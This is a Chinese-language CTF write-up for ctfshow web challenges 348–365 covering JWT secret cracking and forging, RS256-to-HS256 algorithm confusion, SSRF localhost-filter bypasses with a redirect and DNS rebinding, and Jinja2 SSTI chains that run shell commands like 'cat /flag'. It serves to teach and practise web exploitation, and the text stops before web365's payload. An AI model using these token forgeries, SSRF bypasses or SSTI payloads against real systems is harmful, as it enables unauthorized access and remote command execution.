
web348
考点:
爆破
同web347 爆破密钥 hashcat最终爆出来 aaab

去 JWT.io 利用密钥 更改sub为admin之后再次Sign 放到cookie中 发包访问/admin/得到flag
web349
考点:
公钥私钥泄露
APP.js中得到一段js代码
/* GET home page. */
router.get('/', function(req, res, next) {
res.type('html');
var privateKey = fs.readFileSync(process.cwd()+'//public//private.key');
var token = jwt.sign({ user: 'user' }, privateKey, { algorithm: 'RS256' });
res.cookie('auth',token);

res.end('where is flag?');
});
router.post('/',function(req,res,next){
var flag="flag_here";
res.type('html');
var auth = req.cookies.auth;
var cert = fs.readFileSync(process.cwd()+'//public/public.key'); // get public key
jwt.verify(auth, cert, function(err, decoded) {
if(decoded.user==='admin'){
res.end(flag);
}else{
res.end('you are not admin');
}
});
});
公钥私钥泄露,访问/private.key /public.key 得到公钥密钥
服务器利用私钥生成jwt,利用公钥解密jwt,所以我们只要有私钥然后自己重新生成就可以
运行下面的js代码生成jwt (需要安装jsonwebtoken库 npm install jsonwebtoken --save)
失败的man
const jwt = require('jsonwebtoken');
var fs = require('fs');
var privateKey = fs.readFileSync('private.key');
var token = jwt.sign({ user: 'admin' }, privateKey, { algorithm: 'RS256' });
console.log(token)
修改jwt后post方式访问 就可以得到flag
或者python代码
import jwt
Payload = {
  "user": "admin",
  "iat": 1698976706
}
headers = {
  "alg": "RS256",
  "typ": "JWT"
}
private = open('private.key', 'r').read()
json_web_token = jwt.encode(payload=Payload,key=private,algorithm="RS256",headers=headers)
print(json_web_token)
web350
router.get('/', function(req, res, next) {
  res.type('html');
  var privateKey = fs.readFileSync(process.cwd()+'//routes/private.key');
  var token = jwt.sign({ user: 'user' }, privateKey, { algorithm: 'RS256' });

  res.cookie('auth',token);
  res.end('where is flag?');

});

router.post('/',function(req,res,next){
	var flag="flag_here";
	res.type('html');
	var auth = req.cookies.auth;
	var cert = fs.readFileSync(process.cwd()+'//routes/public.key');  // get public key
	jwt.verify(auth, cert,function(err, decoded) {
	  if(decoded.user==='admin'){
	  	res.end(flag);
	  }else{
	  	res.end('you are not admin'+err);
	  }
	});
});
下载下来题目源码,得到public.key
这里我们可以利用:将RS256算法改为HS256(非对称密码算法=>对称密码算法)
绕过服务端签名检测,从而构造JWT
解释:

        HS256算法使用密钥为所有消息进行签名和验证。

        而RS256算法则使用私钥对消息进行签名并使用公钥进行身份验证。

如果将算法从RS256改为HS256,则后端代码将使用公钥作为密钥,然后使用HS256算法验证签名。

        由于攻击者有时可以获取公钥,因此,攻击者可以将头部中的算法修改为HS256,然后使用RSA公钥对数据进行签名。

        这样的话,后端代码使用RSA公钥+HS256算法进行签名验证
exp如下:
const jwt = require('jsonwebtoken');
var fs = require('fs');
var privateKey = fs.readFileSync('public.key');
var token = jwt.sign({ user: 'admin' }, privateKey, { algorithm: 'HS256' });
console.log(token);
执行得到 构造好的JWT,放入cookie中POST发包,得到flag
。SSRF–服务器端请求伪造
知识
1.1 简单介绍
控制目标站点去访问其他网站
可以访问内网和本机
1.2 SSRF利用
1.1 访问正常文件
[?url=http://www.baidu.com/robots.txt]
1.2 端口扫描(扫描内网的机器的端口)
[?url=dict://127.0.0.1:1234]
1.3 读取系统本地文件
[ ?url=file:///C:\windows\system32\driversletc\hosts]
1.4 内网Web应用指纹识别
1.3 函数
1.1 parse_url
parse_url

(PHP 4, PHP 5)

parse_url — 解析 URL,返回其组成部分


说明

mixed parse_url( string $url[, int $component = -1] )

本函数解析一个 URL 并返回一个关联数组,包含在 URL 中出现的各种组成部分。

本函数不是用来验证给定 URL 的合法性的,只是将其分解为下面列出的部分。不完整的 URL 也被接受,parse_url() 会尝试尽量正确地将其解析。


参数


url
要解析的 URL。无效字符将使用 _ 来替换。
component
指定 PHP_URL_SCHEME、 PHP_URL_HOST、 PHP_URL_PORT、 PHP_URL_USER、 PHP_URL_PASS、 PHP_URL_PATH、 PHP_URL_QUERY 或 PHP_URL_FRAGMENT 的其中一个来获取 URL 中指定的部分的 string。 (除了指定为 PHP_URL_PORT 后,将返回一个 integer 的值)。


返回值

对严重不合格的 URL,parse_url() 可能会返回 FALSE。

如果省略了 component 参数,将返回一个关联数组 array,在目前至少会有一个元素在该数组中。数组中可能的键有以下几种:
◦ scheme - 如 http
◦ host
◦ port
◦ user
◦ pass
◦ path
◦ query - 在问号 ? 之后
◦ fragment - 在散列符号 # 之后


如果指定了 component 参数, parse_url() 返回一个 string (或在指定为 PHP_URL_PORT 时返回一个 integer)而不是 array。如果 URL 中指定的组成部分不存在,将会返回 NULL。

Example #1 parse_url() 例子

<?php
$url = 'http://username:password@hostname/path?arg=value#anchor';

print_r(parse_url($url));

echo parse_url($url, PHP_URL_PATH);
?>


以上例程会输出:


Array
(
    [scheme] => http
    [host] => hostname
    [user] => username
    [pass] => password
    [path] => /path
    [query] => arg=value
    [fragment] => anchor
)
/path
1.2 gethostbyname
用法:
string gethostbyname( $hostname )

此函数可用于PHP 4.0.0和更高版本。


参数:此函数接受单个参数$hostname。它指定要查找其IPv4地址的主机名。


返回值:成功时此函数返回IPv4地址,失败时返回包含未修改主机名的字符串。


Example#例子1

<?php

$ip = gethostbyname("geeksforgeeks.org");

echo $ip;
?>

输出:
34.218.62.116
1.3 filter_var
filter_var(variable, filter, options)

filter_var() 函数通过指定的过滤器过滤一个变量。

如果成功,则返回被过滤的数据。如果失败,则返回 FALSE。


参数

variable	必需。规定要过滤的变量。

filter	可选。规定要使用的过滤器的 ID。默认是 FILTER_SANITIZE_STRING。参见 完整的 PHP Filter 参考手册,查看可能的过滤器。
过滤器 ID 可以是 ID 名称(比如 FILTER_VALIDATE_EMAIL)或 ID 号(比如 274)。

options	可选。规定一个包含标志/选项的关联数组或者一个单一的标志/选项。检查每个过滤器可能的标志和选项。


Example#例子1
<?php
if(!filter_var("someone@example....com", FILTER_VALIDATE_EMAIL))
{
echo("E-mail is not valid");
}
else
{
echo("E-mail is valid");
}
?>


输出:
E-mail is not valid
1.4 过滤
1.1 过滤localhost和127.0.0
学习了一下 可以用127.0.1 、127.1 或者转成16进制 2进制 进行
url=http://127.0.1/flag.php
url=http://127.1/flag.php

url=http://0x7F.0.0.1/flag.php   16进制
url=http://0177.0.0.1/flag.php    8进制

url=http://0.0.0.0/flag.php
url=http://0/flag.php
url=http://127.127.127.127/flag.php
1.2 过滤localhost,1,0,。
域名
url=http://safe.taobao.com//flag.php
域名就放到这里啦

http://safe.taobao.com/
http://114.taobao.com/
http://wifi.aliyun.com/
http://localhost.sec.qq.com/
http://ecd.tencent.com/
1.3 排除了私有IP地址和保留IP地址
1.1 302跳转
在自己的vps上写一个php文件,内容为
<?php
header("Location:http://127.0.0.1/flag.php");
?>
然后POST传参
url=http://xx.xx.xx/xxxx.php

1.2 dns重绑定
两大网站
前127 后随便输
1.5 参考
https://blog.youkuaiyun.com/ing_end/article/details/124369282
http://www.manongjc.com/detail/27-cvpetdefdypsihs.html
https://blog.youkuaiyun.com/m0_64180167/article/details/133619328
web351
考点:
访问正常文件
SSRF开始啦
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
分析
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
//初始化一个cURL会话
$ch=curl_init($url);

curl_setopt($ch, CURLOPT_HEADER, 0);
//指示cURL不包括HTTP响应头部信息

//设定curl_exec()函数将响应结果返回,而不是直接输出
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
//参数为1表示$result,为0表示echo $result

//执行一个cURL会话
$result=curl_exec($ch);
//关闭一个curl会话
curl_close($ch);
//输出返回信息  如果CURLOPT_RETURNTRANSFER参数为fasle可省略
echo ($result);
?>
存在一个flag.php页面,访问会返回不是本地用户的消息,那肯定是要让我们以本地用户去访问127.0.0.1/flag.php
url=http://127.0.0.1/flag.php
web352
考点:
过滤localhost和127.0.0
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
    die('hacker');
}
}
else{
    die('hacker');
}
?> hacker
代码中先判断是否为HTTP或https协议,之后判断我们传入的url中是否含有localhost和127.0.0,如果没有则执行下面语句
意思:过滤掉了localhost和127.0.0
学习了一下 可以用127.0.1 、127.1 或者转成16进制 2进制 进行
url=http://127.0.1/flag.php
url=http://127.1/flag.php

url=http://0x7F.0.0.1/flag.php   16进制
url=http://0177.0.0.1/flag.php    8进制

url=http://0.0.0.0/flag.php
url=http://0/flag.php
url=http://127.127.127.127/flag.php
web353
考点:
过滤localhost,127.0.和。
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
    die('hacker');
}
}
else{
    die('hacker');
}
?> hacker
意思:过滤掉了localhost和127.0.和。
学习了一下 可以用127.0.1 、127.1 或者转成16进制 2进制 进行
url=http://127.1/flag.php

url=http://0x7F.0.0.1/flag.php   16进制
url=http://0177.0.0.1/flag.php    8进制

url=http://0.0.0.0/flag.php
url=http://0/flag.php
url=http://127.127.127.127/flag.php
web354
过滤了localhost,1,0,。
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
    die('hacker');
}
}
else{
    die('hacker');
}
?> hacker
过滤了localhost,1,0,。
url=http://safe.taobao.com//flag.php
域名就放到这里啦

http://safe.taobao.com/
http://114.taobao.com/
http://wifi.aliyun.com/
http://localhost.sec.qq.com/
http://ecd.tencent.com/
web355
考点:
限制了host长度
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
    die('hacker');
}
}
else{
    die('hacker');
}
?> hacker
限制了host长度:小于等于5,使用127.1省略绕过
url=http://127.1/flag.php
url=http://0/flag.php
web356
考点:
限制了host长度
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=3)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
    die('hacker');
}
}
else{
    die('hacker');
}
?> hacker
此时的host长度限制为小于等于3
url=http://0/flag.php
值得注意的地方是
0在linux系统中会解析成127.0.0.1,而在windows中会解析成0.0.0.0
web357
考点:
排除了私有IP地址和保留IP地址
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
    die('ip!');
}


echo file_get_contents($_POST['url']);
}
else{
    die('scheme');
}
?> scheme
验证IP地址ip是否有效,同时排除了私有IP地址和保留IP地址。
私有IP地址范围通常包括以下子网:
10.0.0.0 到 10.255.255.255
172.16.0.0 到 172.31.255.255
192.168.0.0 到 192.168.255.255
保留IP地址范围通常包括以下子网:
0.0.0.0 到 0.255.255.255
127.0.0.0 到 127.255.255.255
1.1 302跳转
在自己的vps上写一个php文件,内容为
<?php
header("Location:http://127.0.0.1/flag.php");
?>
然后POST传参
url=http://124.70.205.216/read.php
1.2 dns重绑定
两大网站

url=http://7f000001.774bd96d.rbndr.us/flag.php
payload:

http://r.xxxxxx/flag.php

xxx为分给你的域名
web358
考点:
开头结尾固定
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
    echo file_get_contents($url);
}
要求: 以http://ctf.开头,以show结尾,即匹配http://ctf.*show
最终payload(127.0.0.1也可以换成其他形式):

url=http://ctf.@127.0.0.1/flag.php?show
url=http://ctf.@127.0.0.1/flag.php#show
此处ctf.将作为账号登录127.0.0.1,并且向flag.php传一个show参数来绕过
web359
考点:
。。。SSTI
。知识
1.1 介绍
1.2 类的知识总结(转载)
__class__            类的一个内置属性,表示实例对象的类。
__base__             类型对象的直接基类
__bases__            类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__
__mro__              此属性是由类组成的元组,在方法解析期间会基于它来查找基类。
__subclasses__()     返回这个类的子类集合,Each class keeps a list of weak references to its immediate subclasses. This method returns a list of all those references still alive. The list is in definition order.
__init__             初始化类,返回的类型是function
__globals__          使用方式是 函数名.__globals__获取function所处空间下可使用的module、方法以及所有变量。
__dic__              类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里
__getattribute__()   实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()),都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。
__getitem__()        调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b')
__builtins__         内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数。__builtins__与__builtin__的区别就不放了,百度都有。
__import__           动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()]
__str__()            返回描写这个对象的字符串,可以理解成就是打印出来。
url_for              flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。
get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且get_flashed_messages.__globals__['__builtins__']含有current_app。
lipsum               flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os'].popen('ls').read()}}
current_app          应用上下文,一个全局变量。
request              可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。此外,同样可以获取open函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read()
request.args.x1   	 get传参
request.values.x1 	 所有参数
request.cookies      cookies参数
request.headers      请求头参数
request.form.x1   	 post传参	(Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data)
request.data  		 post传参	(Content-Type:a/b)
request.json		 post传json  (Content-Type: application/json)
config               当前application的所有配置。此外,也可以这样{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}
g                    {{g}}得到<flask.g of 'flask_ssti'>
1.3 常用过滤器
int():将值转换为int类型;

float():将值转换为float类型;

lower():将字符串转换为小写;

upper():将字符串转换为大写;

title():把值中的每个单词的首字母都转成大写;

capitalize():把变量值的首字母转成大写,其余字母转小写;

trim():截取字符串前面和后面的空白字符;

wordcount():计算一个长字符串中单词的个数;

reverse():字符串反转;

replace(value,old,new): 替换将old替换为new的字符串;

truncate(value,length=255,killwords=False):截取length长度的字符串;

striptags():删除字符串中所有的HTML标签,如果出现多个空格,将替换成一个空格;

escape()或e:转义字符,会将<、>等符号转义成HTML中的符号。显例:content|escape或content|e。

safe(): 禁用HTML转义,如果开启了全局转义,那么safe过滤器会将变量关掉转义。示例: {

  {'<em>hello</em>'|safe}};

list():将变量列成列表;

string():将变量转换成字符串;

join():将一个序列中的参数值拼接成字符串。示例看上面payload;

abs():返回一个数值的绝对值;

first():返回一个序列的第一个元素;

last():返回一个序列的最后一个元素;

format(value,arags,*kwargs):格式化字符串。比如:{

  { "%s" - "%s"|format('Hello?',"Foo!") }}将输出:Helloo? - Foo!

length():返回一个序列或者字典的长度;

sum():返回列表内数值的和;

sort():返回排序后的列表;

default(value,default_value,boolean=false):如果当前变量没有值,则会使用参数中的值来代替。示例:name|default('xiaotuo')----如果name不存在,则会使用xiaotuo来替代。boolean=False默认是在只有这个变量为undefined的时候才会使用default中的值,如果想使用python的形式判断是否为false,则可以传递boolean=true。也可以使用or来替换。

length()返回字符串的长度,别名是count
1.3 一般的注入流程
1、获得内置类对应的类
''.__class__
().__class__
[].__class__
"".__class__

__class__可以获得内置类所对应的类
2、获得object基类
''__class__.__base__
().__class__.__base__
[].__class__.__base__
"".__class__.__base__

''.__class__.__mro__[1]
().__class__.__mro__[1]
[].__class__.__mro__[1]
"".__class__.__mro__[1]

{{"".__class__.__mro__[-1]}}//取得最后一个东西即空字符串的类的基类

{{"".__class__.__bases__}}

__base__获得最高的父类
__mro__获得所有的父类
__bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__
3、获得所有子类
''__class__.__base__.__subclasses__()
().__class__.__base__.__subclasses__()
[].__class__.__base__.__subclasses__()
"".__class__.__base__.__subclasses__()

''.__class__.__mro__[1].__subclasses__()
().__class__.__mro__[1].__subclasses__()
[].__class__.__mro__[1].__subclasses__()
"".__class__.__mro__[1].__subclasses__()

__subclasses__()获得所有的子类
4、获得可以执行shell命令的子类
''.__class__.__base__.__subclasses__()[118]
5、实例化我们找到的类为对象
''.__class__.__base__.__subclasses__()[118].__init__
6、找到这个实例化对象的所有方法
''.__class__.__base__.__subclasses__()[118].__init__.__globals__
7、找到该子类可以执行shell命令的方法
''.__class__.__base__.__subclasses__()[118].__init__.__globals__['popen']
8、执行shell命令
''.__class__.__base__.__subclasses__()[118].__init__.__globals__['popen']('whoami').read()

//我们执行一下whoami的命令,这里一定要记得用.read()来读取一下,因为popen方法返回的是一个file对象。
2.1 过滤
1.
(1) []
除了标准的python语法使用点(.)外,还可以使用中括号([])来访问变量的属性
`[]`

比如
{{"".__class__}}

{{""['__classs__']}}
。参考
焚靖:也许是一个CTF Jinja SSTI常规题通杀工具
CTFSHOW-SSTI[通俗易懂]
初识SSTI
SSTI模板注入绕过(进阶篇)
CTFshow刷题日记-WEB-SSTI(web361-372)
SSTI模板注入-中括号、args、下划线、单双引号、os、request、花括号被过滤绕过(ctfshow web入门369)
。例题
web361
考点:
一整套标准的做题流程
os._wrap_close popen
疑点:
__init__ 初始化类,返回的类型是function
[0x00] popen函数–积累的类
GET输入?name={{7*7}}
说明注入点是?name。
payload:

GET:?name={{().__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}
如何得到payload?
1、先找基类object,用空字符串""来找
在python中,object类是Python中所有类的基类,如果定义一个类时没有指定继承哪个类,则默认继承object类。
使用?name={{''.__class__}},得到空字符串的类<class ‘str’>
点号. :python中用来访问变量的属性
__class__:类的一个内置属性,表示实例对象空字符串””的类。
然后使用?name={{"".__class__.__mro__}},得到(<class ‘str’>, <class ‘object’>)
__mro__: method resolution order,即解析方法调用的顺序;此属性是由类组成的元组,在方法解析期间会基于它来查找基类。
然后再用?name={ {().__class__.__mro__[-1]}},取得最后一个东西即空字符串的类的基类<class ‘object’>
或者使用?name={ {“”.__class__.__bases__}},得到空字符串的类的基类<class ‘object’>
__base__ 类型对象的直接基类
__bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性__bases__
2、得到基类之后,找到这个基类的子类集合
使用?name={{().__class__.__mro__[1].__subclasses__()}}
__subclasses__() 返回这个类的子类集合,每个类都保留一个对其直接子类的弱引用列表。该方法返回一个列表,其中包含所有仍然存在的引用。列表按照定义顺序排列。
3、找到其所有子类集合之后找一个我们能够使用的类,要求是这个类的某个方法能够被我们用于执行、找到flag
这里使用其第133个类([0]是第一个类)<class ‘os._wrap_close’>
使用?name={{“”.__class__.__mro__[-1].__subclasses__()[132]}},得到<class ‘os._wrap_close’>
<class ‘os._wrap_close’> 这个类有个popen方法可以执行系统命令
4、实例化我们找到的类对象
使用?name={{"".__class__.__mro__[-1].__subclasses__()[132].__init__}},实例化这个类
__init__ 初始化类,返回的类型是function
5、找到这个实例化对象的所有方法
使用?name={{"".__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__}}
__globals__ 使用方式是 function.__globals__获取function所处空间下可使用的module、方法以及所有变量。
6、根据方法寻找flag
?name={{().__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}
popen()一个方法,用于执行命令
read() 从文件当前位置起读取size个字节,若无参数size,则表示读取至文件结束为止,它范围为字符串对象 [这里一定要记得用.read()来读取一下,因为popen方法返回的是一个file对象。]
[0x01] 内建函数eval–积累的类
import requests

headers = {
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}

class_list = ['warnings.catch_warnings','WarningMessage','codecs.IncrementalEncoder','codecs.IncrementalDecoder','codecs.StreamReaderWriter',
        'os._wrap_close','reprlib.Repr','weakref.finalize','FileLoader']
#http请求头,可以用抓包工具抓一份自己的。
for i in class_list:
    for j in range(500):
        url = "http://c7003408-ec7a-4b20-849a-55ddabfdac9f.challenge.ctf.show/?name={{().__class__.__bases__[0].__subclasses__()["+str(j)+"]}}"

        res = requests.get(url=url,headers=headers)
        if i in res.text:
            print(j)

# 得到编号
{{''.__class__.__mro__[1].__subclasses__()[204].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
[0x02]
web362
考点:
2,3过滤
疑点:
eval和import的使用
过滤了2,3
这里就需要另谋他路了,上面附上了一张类的知识的总结表(转载);其中存在下面的几个知识点:
__builtins__:内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数(比如说eval、import)。
url_for:flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__[‘__builtins__’]含有current_app。
get_flashed_messages:flask的一个方法,可以用于得到__builtins__,而且get_flashed_messages.__globals__[‘__builtins__’]含有current_app。
lipsum:flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__[‘os’].popen(‘ls’).read()}}
所以可以使用上面的三种方法来得到__builtins__,之后便是内含的模块,进行命令执行获取flag;
?name={{url_for.__globals__.__builtins__['eval']("__import__('os').popen('ls /').read()")}}

?name={{get_flashed_messages.__globals__.__builtins__['eval']("__import__('os').popen('cat /flag').read()")}}

?name={{lipsum.__globals__.__builtins__['eval']("__import__('os').popen('cat /flag').read()")}}
?name={{lipsum.__globals__[‘os’].popen('ls /').read()}}
还有一种方法可以获取到__builtins__:

{{xx.__init__.__globals__}}
{{xx.__init__.__globals__.__builtins__['eval']("__import__('os').popen('ls /').read()")}}
这里的xx可以是26个英文字符的任意组合;
web363
考点:
过滤了单双引号 用request
利用request方法绕过:
我们还是利用上面的payload来打,唯一被过滤的地方就是单双引号,我们先来看看上一关的payload和使用request方法绕过单双引号的payload有什么不一样:
request.args.x1
?name={{get_flashed_messages.__globals__.__builtins__.eval(request.args.x1)}}&x1=__import__('os').popen('ls').read()
#上面的payload是使用了request来绕过引号,而下面的payload就是我们正常的payload
?name={{get_flashed_messages.__globals__.__builtins__.eval("__import__('os').popen('ls').read()")}}
GET:?name={{x.__init__.__globals__[request.args.x1].eval(request.args.x2)}}&x1=__builtins__&x2=__import__('os').popen('cat /flag').read()

相当于
?name={{x.__init__.__globals__['__builtins__'].eval('__import__('os').popen('cat /flag').read()')}}
把在引号里面的东西逃逸出去
web364
考点:
过滤了' " args
request
疑点:
过滤引号和args,本来考虑用request.values,但是发现post方法不被allow,所以改成cookie
request.cookies.a
payload:
GET:?name={{url_for.__globals__[request.cookies.a][request.cookies.b](request.cookies.c).read()}}

Cookie:
	a=os;
	b=popen;
	c=cat /flag
web365
考点:
过滤了' " args [ ]
疑点:
request.cookies仍然可以用。
request.cookies.a
payload:
